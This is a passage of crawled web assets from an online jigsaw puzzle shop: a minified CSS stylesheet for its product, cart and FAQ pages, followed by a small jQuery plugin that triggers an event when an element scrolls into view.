0}.pvo_artist-big{height:40vh!important;max-height:380px;width:auto!important;margin-bottom:30px}.pvo_artist-more-anchor{color:#d6312e!important;line-height:3}.pvo_breadcrumbs{padding-bottom:35px}.pvo_breadcrumbs>ul{display:-webkit-box;display:-ms-flexbox;display:flex}.pvo_breadcrumbs>ul li{padding-right:10px}.pvo_breadcrumbs>ul li:after{content:">";display:block;color:#8b8b99;font-size:1em;float:right;padding-left:10px}.pvo_breadcrumbs>ul li:last-child:after,.pvo_breadcrumbs>ul li:first-child:after{content:""}#pvo_about{margin-bottom:50px;color:#333}#pvo_about p{max-width:90ch}#pvo_about h3{text-align:center;margin:35px 0}#pvo_production-container>div{padding:0 1%}.pvo_production-image{width:100%;height:30vh;max-height:260px;display:block;background-position:center;background-size:cover;margin-bottom:16px}.lf-usa{background-image:url(https://cdn.shopify.com/s/files/1/0274/2697/9955/files/ludofact-usa_480x480.jpg)}.lf-de{background-image:url(https://cdn.shopify.com/s/files/1/0274/2697/9955/files/LudoFact-Gruppe_480x480.jpg)}.fpds{background-image:url(https://cdn.shopify.com/s/files/1/0274/2697/9955/files/friedmann2_480x480.jpg)}.pvo_publisher-image{position:absolute;right:5px;top:5px;z-index:2}.pvo_publisher-image img{border-radius:50%;width:auto;height:50px}#pvo_collect-descr hr,.pvo_table-descr-content hr{display:none}.pvo_price-list{font-size:1.75em!important}.pvo_listing-span{font-size:.75em!important;color:#8b8b99}.pvo_photo-templates-desktop{background-color:#f3ecda;padding:30px 30px 10px;text-align:center;vertical-align:middle;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:0;margin-bottom:25px;font-size:32px}.pvo_photo-templates-mobile{background-color:#f3ecda;padding:40px 40px 20px;text-align:center;vertical-align:middle;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:0;margin-bottom:25px;font-size:32px;width:100vw;margin-left:-15px!important}.product-label{bottom:10px!important;right:15px!important}.pvo_black-week{font-size:12px;padding:4px 8px;border-radius:20px;vertical-align:super;margin-left:10px}.product-label .label-element.deal-label,.pvo_black-week{background-color:#d6312e;color:#fff;border-color:#d6312e;height:23px}.product-label .label-element>span{font-size:14px;line-height:24px;text-transform:none}.missp{padding:50px 0}.missp h4{text-align:center;padding-bottom:15px}#missp-intro{text-align:center;padding-bottom:100px}#missp-intro p{margin:0 auto;padding-bottom:35px;font-size:18px;line-height:180%}#missp-intro h3{color:#333}#missp-copy{display:flex;flex-direction:row;justify-content:center;align-items:flex-start;width:100%;gap:30px}.missp-copy-item{width:calc(33.3% - 20px);height:100%}.missp-copy-item figure{height:240px;width:100%;display:block;background-size:cover;background-repeat:no-repeat;background-position:center}.missp-step1{background-image:url(/cdn/shop/files/Step1-missingpiece.jpg);background-size:contain!important;border:1px solid #dedede}.missp-step2{background-image:url(/cdn/shop/files/Step2-missingpiece.jpg)}.missp-step3{background-image:url(/cdn/shop/files/Step3-missingpiece.jpg)}.missp-copy-item h5{padding-top:20px;color:#333;margin-bottom:10px}#missp-faq{width:90%;margin:0 auto;padding:100px 0}#missp-faq div{padding-bottom:30px}#missp-faq p{padding-bottom:5px;margin-bottom:0;font-size:18px}.missp-faq-q{font-weight:700;color:#333;font-size:18px}.missp-faq-a{font-weight:400}.shopify-policy__container,#gdpr_page{color:#2b2b2b}#pvo_privacy-policy a{color:red;opacity:.8}#pvo_privacy-policy h2{font-size:26px}#pvo_privacy-policy h3{font-size:20px}#pvo_privacy-policy h4{font-size:18px}.shopify-policy__title{padding-top:20px}.shopify-policy__container{padding-bottom:50px}.cc-banner{width:100vw!important}.cc-window.cc-floating{max-width:100vw!important;width:100vw!important}@media screen and (min-width: 420px){td.image-info{max-width:240px!important}}@media screen and (max-width: 766px){.row{margin-left:0!important;margin-right:0!important}.modal-content{display:none!important}.purchase{margin-top:-10px}.tabs-title .nav-tabs{border-bottom:none!important}.footer .footer-newsletter-layout{padding-bottom:30px!important}.pvo_breadcrumbs{display:none}body .info-header .info-header-wrapper .info-header-content .info-header-cart .cart-info .subtotal-action .action ._btn{width:45%!important;margin:0 auto}.pvo_remove-mobile{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 auto;width:93vw;margin-left:0vw;border:1px solid #dedede;margin-top:12px}.pvo_remove-mobile .remove-mobile{color:#666;margin-top:0!important;padding:10px;margin-left:0!important}.pvo_remove-mobile .remove-mobile .cs-icon{display:none;position:absolute}.product-details__item{background-color:#aac5c9;padding:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:-8px;width:92vw}.text-link--accent{padding:0;font-size:14px}.product_name{position:relative}#pvo_slider-bg{width:80%!important}@-webkit-keyframes slidePVO{0%{width:80%}to{width:200%}}@keyframes slidePVO{0%{width:80%}to{width:200%}}@-webkit-keyframes slidePVOreturn{0%{width:200%}to{width:80%}}@keyframes slidePVOreturn{0%{width:200%}to{width:80%}}.R-ReviewsList__controlButton--left{left:25px!important}.R-ReviewsList__controlButton--right{right:25px!important}.thumbs{margin:0 auto}#pvo_collect-descr{margin-bottom:50px!important}#ProductSelect-product-template,#taopixcustomparam_txt_SHOPIFYCOVERTEXT,.product-form__cart-submit{width:82vw!important;max-width:82vw!important;font-size:16px}#pvo_company-logo img{padding:10px 0;-webkit-filter:grayscale(100%)!important;filter:grayscale(100%)!important;width:auto!important;max-width:16%!important;height:auto;max-height:100px!important}.cc-compliance{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-line-pack:space-evenly!important;align-content:space-evenly!important}.cc-settings,.cc-allow{display:block;width:100%;margin-bottom:10px!important}.pvo-init:hover img:first-child{opacity:.6!important}.pvo-init:hover img:last-child{opacity:0!important}.pvo_photo-templates,#pvo_crown-container h5{text-align:center}.pvo_deal-price-container{left:-10px!important;bottom:-10px!important}.cart_text,.cart_text .number{display:block!important}#shopify-section-product-template{margin-top:6%!important}.pvo_resize{height:168px!important;width:168px!important}.price-mobile{position:relative}.pvo_discount_applied{position:absolute;top:2px;left:-65px}#missp-copy{flex-direction:column}.missp-copy-item{width:90%;margin:0 auto}#pvo_good-reason{padding:0 30px!important}.tabs-left li{padding:12px 16px!important;margin-bottom:10px!important;border:2px solid #e6e6e6!important}.tabs-left li.active{border:2px solid #d6312e!important}body .tabs-information-layout .tabs-information .tabs-title .nav-tabs>li.active:before{display:none}}@media screen and (min-width: 767px){.pvo_featured-image{width:98%!important}#shopify-section-product-template .tab-pane{width:80%!important}#shopify-section-cart-template #checkout{width:46.5%}.about-item{height:310px!important}#cart .pvo_qtyMinus,#cart .pvo_qtyPlus,#cart .pvo_qty-wrapper{border:none;margin:0}#cart .pvo_qtyMinus:hover,#cart .pvo_qtyPlus:hover{background-color:transparent;border:none}#cart .pvo_qty-wrapper{width:auto!important}#cart .quantity-wrapper{height:38px!important;width:50%;min-width:90px;margin:0 auto;border:1px solid #e7e9f3;border-radius:5px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-align:center;-ms-flex-align:center;align-items:center}body section.cart-content table tbody tr td{padding:10px}body section.cart-content table tbody tr td.remove{padding:0!important}td.image-info{max-width:30vw!important}}@media screen and (max-width: 425px){input._btn{margin-top:15px!important;margin-bottom:15px!important}.purchase,#pvo_add-to-cart-btn,.pvo_product_shipping-form-item select,.pvo_product_shipping-form-item input,.pvo_product_shipping-btn{width:100%!important}.pvo_product_shipping-form-item select,.pvo_product_shipping-form-item input,.pvo_product_shipping-btn{max-width:100%!important}#shipping-calculator input,#shipping-calculator select{width:100%!important}.product-label{display:block!important;top:80%!important}}@media screen and (min-width: 456px) and (max-width: 573px){input._btn{margin-top:0!important}}@media screen and (min-width: 574px) and (max-width: 769px){input._btn{margin-top:10px!important}}@media screen and (min-width: 770px) and (max-width: 1200px){input._btn{margin-top:15px!important}#shopify-section-product-template{margin-top:6%!important}}@media screen and (min-width: 767px) and (max-width: 1200px){#shopify-section-product-template{margin-top:6%!important}}@media screen and (min-width: 768px) and (max-width: 990px){#shopify-section-product-template{margin-top:3%!important}}@media screen and (max-width: 573px){.pvo_btn-black{font-size:10px!important}.add-to-cartDesktop{display:none!important}.pvo_ATCmobile{display:block!important;margin-top:0!important}tbody>tr.pvo_line-item:nth-child(n+1){border-top:1px solid #e7e9f3;padding-top:35px}tbody>tr.pvo_line-item:first-child{border-top:none}.product_name{width:;margin-left:0vw;display:inline-block}.product_name>a,.product_name>p{font-size:20px;width:100%;max-width:95%;word-break:break-word}.item-quantity-mobile{width:95px!important;height:26px!important;font-size:14px!important;float:right;margin-top:10px}#product-information .product-share{border:none!important;margin-top:75px}.pvo_photo-share{margin-top:0!important;margin-bottom:0!important}input#checkout,.shipping-calculator>span{width:100%;float:none!important}.total_label,.price{border:none!important;font-size:18px!important}.product_image{padding-right:10px}.product_image>a>img{float:left}.pvo_product-cart-image{padding-top:10px}.price-mobile{float:right;margin-top:-32px;font-size:18px}.pvo_line-item .image{width:100%!important;float:left;max-width:50vw!important}.pvo_line-item[data-producttype=taopix] .price-mobile{margin-top:-35px!important}.quantity-wrapper>.wrapper{margin-top:-10px;margin-bottom:10px}.pvo_variant-price{font-size:32px!important;padding-bottom:10px}.summary{border-top:1px solid #e7e9f3!important;border-bottom:1px solid #e7e9f3!important}.remove-mobile{width:100%;height:100%;text-align:center}input.form-control,button.btn_newsletter_send{width:100%!important;margin-top:12px}.group_cart_item .cart-left{width:30vw!important}.group_cart_item .cart-right .cart-price{width:100%}.group_cart_item .cart-right{width:50vw!important}.pvo_tech-descr-render>div{width:50%!important}.pvo_tech-descr-title{margin-bottom:0}#pvo_top-bar p{padding:10px}#shopify-section-cart-template{padding-top:0!important}footer .footer-newsletter-layout .footer-newsletter-layout-group{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/Newsletter-Background-comp2_mobile.webp?v=6072623727145649481653037441)!important}.pvo_pq-container{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/pq-bg-small-comp_mobile.webp?v=118890847651066924741653037446)!important}.heading-content-desktop,.heading-content{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/page_bg_f-comp_mobile.webp?v=154248542528006867641653037434)!important}}@media screen and (max-width: 395px){.pvo_ATCmobile{margin-top:15px!important}}@media screen and (min-width: 574px){.pvo_ATCmobile{display:none!important}}@media screen and (min-width: 380px) and (max-width: 573px){.printess_btn{margin-top:-10px}}@media screen and (max-width: 425px){.pvo_btn-black{font-size:12px!important}.pvo_pq-container{display:none!important}.home-deal-inner{padding:40px 20px}.pvo_deal-description{display:none!important}.pvo_deal-selection{right:20px!important}.article-content{margin-bottom:50px!important}img.pvo_about,img.pvo_circle,.core-caption,.pvo_testi-container{margin:0 auto!important}.core-item-mobile{position:static!important;margin-bottom:35px!important}.core-item-mobile img{position:static!important;width:100%!important}div.core-item.not-animated.core-item-mobile:after{display:none!important}.process-content{padding-bottom:50px!important}.home-choose-inner{background-image:url()!important;padding:20px}.home-core-content{padding:0!important}.home-core-banner img{max-width:100%!important;width:100%!important}.pvo_slider-left,.pvo_slider-right{width:100%}.pvo_slider-left{position:absolute;z-index:10}.pvo_slider-right{opacity:.2;z-index:5}#pvo_slider-selector{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;padding:10% 15px}.footer-newsletter-layout{padding-top:0!important}.slidePVO,.slidePVOreturn{-webkit-animation-duration:.5s;animation-duration:.5s}.slideFadeIn{-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:.5s;animation-duration:.5s}.slideFadeOut{-webkit-animation-duration:.5s;animation-duration:.5s}.pvo_slider-title{font-size:3em;line-height:95%}.pvo_publisher-coll-box{width:100%;height:25vh!important}.pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(n){margin:0 0 20px!important}.pvo_tech-descr-reg span p{width:100%;margin-bottom:20px}.pvo_tech-descr-reg span p:nth-child(2n){margin:0!important}.pvo_tech-descr-reg span p:nth-child(2n):before,.pvo_tech-descr-reg span p:nth-child(2n):after{display:none!important}.pvo_tech-descr-reg>p{margin-bottom:20px!important}.pvo_tech-descr-render{-ms-flex-wrap:wrap;flex-wrap:wrap}.pvo_tech-descr-render>div{display:block;margin-top:60px}.pvo_tech-descr-safety{margin-top:35px!important}.pvo_render-dummy{max-width:200px!important;width:90%!important}.pvo_tab-image{-ms-flex-wrap:wrap;flex-wrap:wrap}.pvo_table-descr{margin:0 auto;padding:0!important}.pvo_dummy{width:auto!important}.pvo_tab-image p{padding-top:0!important}.pvo_desktop{display:none!important}.masonry,#publisher-masonry{display:block;margin-top:20px}.masonry-brick,.publisher-masonry{height:30vh;max-height:180px;width:100%;margin-bottom:20px}.heading-content{margin-bottom:10px!important}}@media screen and (min-width: 426px) and (max-width: 767px){.heading-content{margin-bottom:20px!important}.pvo_pq-container{display:none!important}.pvo_deal-selection{right:0!important}.home-deal-inner{padding:40px 20px}.pvo_deal-description{display:none!important}.article-content{margin-bottom:50px!important}img.pvo_about,img.pvo_circle,.core-caption,.pvo_testi-container{margin:0 auto!important}.core-item-mobile{position:static!important;margin-bottom:35px!important}.core-item-mobile img{position:static!important;width:100%!important}div.core-item.not-animated.core-item-mobile:after{display:none!important}.process-content{padding-bottom:50px!important}.home-choose-inner{background-image:url()!important}.home-core-content{padding:0!important}.home-core-banner img{max-width:100%!important;width:100%!important}.pvo_slider-left,.pvo_slider-right{width:100%}.pvo_slider-left{position:absolute;z-index:10}.pvo_slider-right{opacity:.2;z-index:5}#pvo_slider-selector{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;padding:10% 15px}.footer-newsletter-layout{padding-top:0!important}.slidePVO,.slidePVOreturn{-webkit-animation-duration:.5s;animation-duration:.5s}.slideFadeIn{-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:.5s;animation-duration:.5s}.slideFadeOut{-webkit-animation-duration:.5s;animation-duration:.5s}.pvo_slider-title{font-size:3em;line-height:95%}.pvo_publisher-coll-box{width:100%;height:25vh!important}.pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(n){margin:0 0 20px!important}.pvo_tech-descr-reg span p{width:100%;margin-bottom:20px}.pvo_tech-descr-reg span p:nth-child(2n){margin:0!important}.pvo_tech-descr-reg span p:nth-child(2n):before,.pvo_tech-descr-reg span p:nth-child(2n):after{display:none!important}.pvo_tech-descr-reg>p{margin-bottom:20px!important}.pvo_tech-descr-render{-ms-flex-wrap:wrap;flex-wrap:wrap}.pvo_tech-descr-render>div{width:100%!important;display:block;margin-top:60px}.pvo_tech-descr-safety{margin-top:35px!important}.pvo_render-dummy{max-width:200px!important;width:90%!important}.pvo_tab-image{-ms-flex-wrap:wrap;flex-wrap:wrap}.pvo_table-descr{margin:0 auto;padding:0!important}.pvo_tab-image p{padding-top:0!important}.pvo_desktop{display:none!important}.masonry,#publisher-masonry{display:block}.masonry-brick,.publisher-masonry{height:30vh;max-height:180px;width:100%;margin-bottom:20px}#lightbox-search>div>div>div.modal-header>button>span{font-size:20px!important;height:50px!important;width:50px!important}#shopify-section-pvo_swiper{padding:0!important}}@media screen and (min-width: 768px) and (max-width: 900px){.core-item.not-animated:after{display:none!important}.home-core-group .core-item:nth-child(1),.home-core-group .core-item:nth-child(2),.home-core-group .core-item:nth-child(3),.home-core-group .core-item:nth-child(4){top:0!important;right:0!important;left:0!important;bottom:0!important}.pvo_deal-layout{height:510px!important}.pvo_pq-container{display:none!important}.pvo_mobile{display:none!important;height:0px!important}.dropdown-menu{width:auto!important}}@media screen and (min-width: 767px) and (max-width: 991px){.purchase{margin-top:-15px!important}}@media screen and (min-width: 767px){.pvo_mobile{display:none!important;height:0px!important}.pvo_cart-decide>div{width:50%;display:inline-block;padding:0 0 0 80px}.pvo_cart-decide>div:first-child{border-right:2px solid #f9f9f9;padding-right:20px;padding-left:0!important}}@media screen and (max-width: 767px){.row-left>a.pvo_fp-related>img:nth-child(2){display:block!important}.row-left>a.pvo_fp-related>img:nth-child(3){display:none!important}.row-left>a>img:nth-child(2){display:none!important}.product-item:hover img.pvo_resize:first-child{opacity:1!important;display:block!important}.product-item:hover .title-5{color:#d6312e!important}.product_name a{max-width:75vw}}@media screen and (min-width: 992px) and (max-width: 1200px){.purchase{margin-top:-15px!important}}@media screen and (min-width: 800px) and (max-width: 1150px){.core-item.not-animated:after{display:none!important}.pvo_deal-layout{height:510px!important}.dropdown-menu{width:auto!important}}@media screen and (min-width: 901px){#pvo_puzzle-mobile{display:none!important}.dropdown-menu{width:auto!important}.modal-content{width:100%!important}.pvo_masonry-whitespace{margin-bottom:-200px}}@media screen and (max-width: 992px){.pvo_trustpilot-top{display:none!important}}@media screen and (min-width: 990px){#pvo_puzzle-mobile{display:none!important}.pvo_deal-layout{height:510px!important}.pvo_mobile{display:none!important;height:0px!important}.dropdown-menu{width:auto!important}.pvo-fullwidth>.row{margin-left:-10%}}@media screen and (min-width: 1040px){.pvo_trustpilot-top{margin-left:-30px}}@media screen and (min-width: 760px) and (max-width: 1200px){.home-process-layout .process-content:nth-child(3) p{color:#fff!important}.pvo_deal-layout{height:510px!important}.dropdown-menu{width:auto!important}#product-information .product-share{border:none!important;margin-top:75px}.pvo_photo-share{margin-top:0!important;margin-bottom:0!important}.pvo_anouncement-content{max-width:466px}.pvo_trustpilo-top iframe{padding-top:10px;height:30px!important}}@media screen and (min-width: 1151px) and (max-width: 1240px){.home-core-group .core-item:nth-child(2):after{background-image:url(../assets/pfeil3.webp);top:35px!important;-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1)}.home-core-group .core-item:nth-child(3):after{background-image:url(../assets/pfeil1.webp);top:85px!important;left:-60%!important;-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1);width:30%!important}.home-core-group .core-item:nth-child(4):after{background-image:url(../assets/pfeil3.webp);top:50px;left:-80%}.pvo_deal-layout{height:510px!important}.pvo_mobile{display:none!important;height:0px!important}.dropdown-menu{width:auto!important}}@media screen and (min-width: 1200px){.pvo_lf-no-padding{padding-left:0!important;padding-right:0!important}.pvo_filter{padding-left:15px!important;padding-right:15px!important}}@media screen and (min-width: 1460px){.home-core-group .core-item:nth-child(1):after{width:45%!important;right:-70%!important}.home-core-group .core-item:nth-child(2):after{width:60%!important;right:-105%!important}.home-core-group .core-item:nth-child(3):after{width:55%!important;left:-95%!important;top:55px!important}.home-core-group .core-item:nth-child(4):after{width:45%!important;left:-95%!important}.pvo_deal-layout{height:510px!important}.pvo_mobile{display:none!important;height:0px!important}.dropdown-menu{width:auto!important}}@media screen and (min-width: 920px){.pvo_collect-image-container,.pvo_collect-descr-container{width:40%}.pvo_collect-descr-container{width:60%}}@media screen and (min-width: 1600px){.pvo_trustpilot-top{margin-left:-45px}}@media screen and (max-width: 419px){.product_name{margin-left:0vw;display:inline-block}.pvo_remove-mobile{margin-left:0vw}}span.pvo_incltax{font-size:10px;color:#8b8b99}h2.price{display:inline-block}.price_sale{position:relative}.latest-inner .price_sale:after{bottom:-17px;right:-210%}body .product-detail-layout .product-detail-content #product-image .featured img{border:none!important}body .list-collection-layout .collection-content .info{opacity:1!important}#pvo_collect-descr{width:80vw;max-width:620px;margin:35px auto 80px;text-align:center}#pvo_collect-descr .page-title{margin-bottom:20px!important}div[data-value="Default Title"]{display:none!important}._alert.aler_addtocart,body .address-layout .address-content .address-new .aler_addtocart.errors,body .address-layout .address-content .address-new .compare-model .modal-body .errors.modal-note,body .address-layout .address-content .address-new .popup-pro-wrapper .errors.ajax-cart-note,body .address-layout .address-content .address-new .wishlist-model .modal-body .errors.modal-note,body .address-layout .address-content .address-tables .address-items .aler_addtocart.errors,body .address-layout .address-content .address-tables .address-items .compare-model .modal-body .errors.modal-note,body .address-layout .address-content .address-tables .address-items .popup-pro-wrapper .errors.ajax-cart-note,body .address-layout .address-content .address-tables .address-items .wishlist-model .modal-body .errors.modal-note,body .compare-model .modal-body .address-layout .address-content .address-new .errors.modal-note,body .compare-model .modal-body .address-layout .address-content .address-tables .address-items .errors.modal-note,body .compare-model .modal-body .modal-note,body .popup-pro-wrapper .address-layout .address-content .address-new .errors.ajax-cart-note,body .popup-pro-wrapper .address-layout .address-content .address-tables .address-items .errors.ajax-cart-note,body .popup-pro-wrapper .ajax-cart-note,body .wishlist-model .modal-body .address-layout .address-content .address-new .errors.modal-note,body .wishlist-model .modal-body .address-layout .address-content .address-tables .address-items .errors.modal-note,body .wishlist-model .modal-body .modal-note{background-color:#ebe6d6!important;border-color:#ebe6d6!important}.popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .ajax-cart-close{top:-12px!important}.R-ReviewsList__item>div>div{overflow:hidden!important}.R-ReviewsList-container i{color:#fff!important}.ruk_rating_snippet{opacity:0}.ruk-rating-snippet-count,.group-related .ruk-rating-snippet-count{display:block!important}.ruk-rating-snippet-count:hover,.group-related .ruk-rating-snippet-count:hover{cursor:pointer!important}#product-information .ruk-rating-snippet-count{display:inline!important}.pvo_review-link{display:block;font-size:1em;-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.pvo_review-link:hover{color:#d6312e}.hoverBorder img:nth-child(1){-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.hoverBorder:hover img:nth-child(1),.pvo_hover:hover .front{opacity:0}h2.price,table .product_name>a,table .product_name>p{color:#d6312e!important;font-size:26px}table .product_name>a,table .product_name>p{font-size:18px!important}.add-to-cartDesktop{margin-top:0!important}.ajax-cart-close .icon-close{color:#000!important}#mymodelimage>i{position:absolute;right:5%;top:2%;z-index:1}.slick-track{-webkit-transform:none;-ms-transform:none;transform:none}.account-info>.account-banner{display:none}.order-id .notice .note{font-size:16px!important}.pvo_account-FAQ a{display:block;color:#d6312e}.pvo_label-puzzlepieces{font-size:14px!important;color:#8b8b99!important}#guest h2{margin-top:35px!important;margin-bottom:10px!important}#guest form{margin-left:-5px!important}.fade{opacity:.5!important}.product_group .fade,.fade2{opacity:1!important}#lightbox-search .modal-dialog .modal-content{height:auto!important;position:absolute;top:100px;top:calc(15vh + 3em)}#lightbox-search .modal-dialog{position:relative;height:100vh}.pvo_no-products{padding:8px}.fancybox__thumbs .carousel__slide .fancybox__thumb:after{border:3px solid #d6312e!important}.wishlist,.compare-model{display:none!important}.label-hot{margin-bottom:0!important;background-color:#d6312e!important}.pvo_line-item{width:100%!important}body section.cart-content table .quantity-wrapper input:not(._btn),body section.cart-content table .quantity-wrapper select:not(._btn){line-height:26px!important}.product-form__cart-submit{text-transform:uppercase!important;border-radius:5px;font-size:14px}.grid_list{display:none}.pvo_variant-price{font-size:30px}label.pvo_variant{width:70px!important}body .info-header .info-header-wrapper .info-header-content .info-header-cart .cart-info .subtotal-action .action ._btn{margin-right:0!important}.group-button{display:none!important}input.item-quantity-mobile{font-size:16px!important}.pvo_tpx-cart-image{max-height:100px!important}.product .row-right{padding-top:10px}li[data-artistname=artist-tanja-philippeit],li[data-published=""]{display:none!important}.pvo_masonry-filter{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:10px 15px 10px 12px;background-color:#f3ecda;border:none;margin-bottom:20px}.pvo_masonry-filter:hover{cursor:pointer}.pvo_masonry-filter p{margin-bottom:0!important;padding-bottom:0!important}.pvo_plus,.pvo_minus,.pvo_masonry-filter p{font-weight:500!important;color:#000}.pvo_plus:after{content:"+";font-size:18px}.pvo_minus:after{content:"-";font-size:18px}.summary .price,.remove{padding-right:0!important;text-align:right!important}body .product-detail-layout .product-detail-content #product-information .product-share{border:none!important}.pvo_tech-descr-safety .pvo_climatePartner img{padding-top:12px!important}.climatepartner_copy{font-size:16px;font-style:italic!important}.pvo_publisher-copyright{font-style:italic;font-size:10px!important;margin-top:-5px!important;color:#8b8b99}.pvo_publisher-copyright a{text-decoration:underline!important}.pvo_timestamp,.search-counter,.results{display:none}.pvo_no-results,.pvo_no-results-found{margin:0 auto;color:#d6312e;font-weight:700;text-transform:uppercase}.pvo_no-results-found{font-size:20px!important}.expanded-message{margin-bottom:0!important}#search .product-item-group{margin-top:65px!important}#search .product-item-group .pvo_no-results-found{margin-top:-55px!important}.pvo_featured-3dview-button{display:none!important}span.pvo_incltax{font-size:10px;color:#8b8b99;padding-left:5px!important}.pvo_span-shipping-cost{cursor:pointer;display:block}.product .row-left>a img.rotation{top:10px!important;left:10px!important}.row-right .price_compare{font-size:12px!important}body section.cart-content table .product_name>a{margin-bottom:5px!important}.total_label{padding-left:0!important}.navMobile-navigation .nav-icon-right{width:16%!important}.pvo_span-shipping-cost:hover{cursor:auto}.sidebar-content .price_compare{display:none!important}.shipping_btn:hover{pointer:cursor!important}#shipping-rates-feedback{display:none!important}#wrapper-response{margin-top:0!important}.pvo_shipping-calc-input-container .form-item,.pvo_product_shipping-btn{max-width:360px!important}.pvo_delivery-date strong{color:red!important}.pvo_more-tab-products{padding-bottom:35px}.legal-link{color:#d6312e;text-decoration:underline}body .page-title .sub-title{padding-bottom:0;background-image:none!important}
/*# sourceMappingURL=/cdn/shop/t/3/assets/pvo_styles.css.map?v=160300123865794853481768626607 */


--- FILE ---
content_type: text/javascript
request_url: https://us.mypuzzle.com/cdn/shop/t/3/assets/application-appear.js?v=133375072784710608131624019760
body_size: -62
content:
(function(e){e.fn.appear=function(t,n){var r=e.extend({data:void 0,one:!0,accX:0,accY:0},n);return this.each(function(){var n2=e(this);if(n2.appeared=!1,!t){n2.trigger("appear",r.data);return}var i=e(window),s=function(){if(!n2.is(":visible")){n2.appeared=!1;return}var e2=i.scrollLeft(),t2=i.scrollTop(),s2=n2.offset(),o2=s2.left,u=s2.top,a=r.accX,f=r.accY,l=n2.height(),c=i.height(),h=n2.width(),p=i.width();u+l+f>=t2&&u<=t2+c+f&&o2+h+a>=e2&&o2<=e2+p+a?n2.appeared||n2.trigger("appear",r.data):n2.appeared=!1},o=function(){if(n2.appeared=!0,r.one){i.unbind("scroll",s);var o2=e.inArray(s,e.fn.appear.checks);o2>=0&&e.fn.appear.checks.splice(o2,1)}t.apply(this,arguments)};r.one?n2.one("appear",r.data,o):n2.bind("appear",r.data,o),i.scroll(s),e.fn.appear.checks.push(s),s()})},e.extend(e.fn.appear,{checks:[],timeout:null,checkAll:function(){var t=e.fn.appear.checks.length;if(t>0)for(;t--;)e.fn.appear.checks[t]()},run:function(){e.fn.appear.timeout&&clearTimeout(e.fn.appear.timeout),e.fn.appear.timeout=setTimeout(e.fn.appear.checkAll,20)}}),e.each(["append","prepend","after","before","attr","removeAttr","addClass","removeClass","toggleClass","remove","css","show","hide"],function(t,n){var r=e.fn[n];r&&(e.fn[n]=function(){var t2=r.apply(this,arguments);return e.fn.appear.run(),t2})})})(jQuery);
//# sourceMappingURL=/cdn/shop/t/3/assets/application-appear.js.map?v=133375072784710608131624019760
